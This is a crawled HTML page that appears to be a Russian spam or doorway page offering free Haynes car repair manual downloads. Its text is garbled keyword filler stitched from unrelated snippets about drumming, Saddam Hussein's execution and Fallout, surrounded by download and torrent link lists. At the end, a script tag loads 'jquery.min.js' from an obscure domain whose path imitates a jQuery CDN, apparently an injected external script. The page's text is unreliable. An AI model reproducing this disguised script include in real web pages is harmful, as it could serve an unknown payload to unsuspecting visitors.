

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-haynes-knigi-skachat.html
body_size: 2402
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Haynes книги скачать - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Haynes книги скачать</h2>
                            </header>
                            <p>В категории Автолитература можно бесплатно скачать наиболее популяные Книги по ремонту. Автокниги, автолитература: Руководство по ремонту автомобиля, Устройство, обслуживание. Автолитература Автолитература, скачать бесплатно книги по ремонту автомобилей. 
Сайт для барабанщиков. Бесплатное обучение игре на барабанах, ударной установке. Статьи. Руководство по ремонту UH 125-150 на испанском - Suzuki UH 125-150 Burgman K2-K6 ESP.pdf Руководство по ремонту. Каталог в формате Excel можно скачать в документах группы (под видеозаписями, в правой части. Казнь. 5 ноября 2006 года Высший уголовный трибунал Ирака признал Саддама виновным. Тим Кейн, разработчик Fallout. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-mody-dlya-wwe-ultimate-impact-2014.html">Моды для wwe ultimate impact 2014</a></li>
                                <li><a href="l38xt-fraps-portable-skachat-torrent.html">Fraps portable скачать торрент</a></li>
                                <li><a href="l38xt-raspisanie-avtobusov-sudak-feodosiya.html">Расписание автобусов судак феодосия</a></li>
                                <li><a href="l38xt-skachat-knigu-o-nemeckih-ovcharkah.html">Скачать книгу о немецких овчарках</a></li>
                                <li><a href="l38xt-karta-pereslavl-zalesskiy-skachat.html">Карта переславль залесский скачать</a></li>
                                <li><a href="l38xt-metropoliten-manila-skachat-torrent.html">Метрополитен манила скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автолитература скачать бесплатно книги по ремонту.</li>
<li>Автолитература: Авто книга, Руководство по ремонту.</li>
<li>Скачать Руководства по ремонту Citroen обслуживанию.</li>
<li>Сайт для барабанщиков - видеошколы, обучение игре.</li>
<li>Мануалы для Burgman 125/250/400/650 Ремзона Мото.</li>
<li>=ХРИСТИАНСКОЕ КИНО=.</li>
<li>Казнь Саддама Хусейна — Википедия.</li>
<li>Fallout — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-foreigner-mp3.html">Foreigner mp3</a></li>
                                            <li><a href="l38xt-aedem.html">Aedem</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-usb-drayver-fly-iq431.html">Usb драйвер fly iq431</a></li>
                                            <li><a href="l38xt-listochki-i-cvetochki-kryuchkom-shemy-i-opisanie.html">Листочки и цветочки крючком схемы и описание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-sergey-glushko-pesni-skachat.html">Сергей глушко песни скачать</a></li>
                                            <li><a href="l38xt-gdz-rabochaya-tetrad-vereschagina-4-klass.html">Гдз рабочая тетрадь верещагина 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kak-polnostyu-snesti-drayver-nvidia.html">Как полностью снести драйвер nvidia</a></li>
                                            <li><a href="l38xt-grafik-raboty-3-cherez-3-obrazec.html">График работы 3 через 3 образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
